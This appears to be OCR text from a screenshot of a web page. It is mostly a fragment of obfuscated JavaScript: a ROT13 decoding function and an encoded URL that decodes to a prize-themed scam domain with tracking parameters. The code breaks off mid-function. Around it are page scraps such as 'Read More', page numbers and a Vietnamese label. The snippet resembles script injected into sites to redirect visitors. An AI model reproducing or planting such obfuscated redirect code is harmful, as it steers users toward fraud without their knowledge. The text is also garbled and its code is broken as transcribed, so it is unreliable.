
this.replace(/[a-zA-Z]/g,function(c){return
String.fromCharCode((c=(c=c.charCodeAt(0)+13)?
c:c-26);});};u='uggc://gnxrcevmrfurer1.yvsr/?
h=l2lxnrj&b=2khc89e&z=1&g=jrozaf';function
f31454d7 ...
Read More
1
2
3
…
5
Các trường khác